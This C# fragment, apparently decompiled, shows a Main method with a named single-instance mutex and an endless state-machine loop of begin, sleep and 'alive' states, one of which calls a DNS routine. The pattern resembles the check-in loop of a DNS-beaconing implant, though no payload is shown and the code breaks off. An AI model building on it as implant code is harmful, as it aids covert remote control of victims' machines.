 private static void Main(string[] args)
{
bool flag;
using (new Mutex(true, "726a06ad-475b-4bc6-8466-f08960595f1e", ref flag))
{
if (flag)
{
StateMachine stateMachine = new StateMachine();
Config.Init();
for (;;)
{
try
{
Util.Log(string.Format("State : {0}", stateMachine.CurrentState));
switch (stateMachine.CurrentState)
{
case MachineState.Begin:
stateMachine.MoveNext(MachineCommand.Start);
break;
case MachineState.Sleep:
stateMachine.MoveNext(Program._SleepAlive());
break;
case MachineState.Alive:
stateMachine.MoveNext(DnsClass.Alive());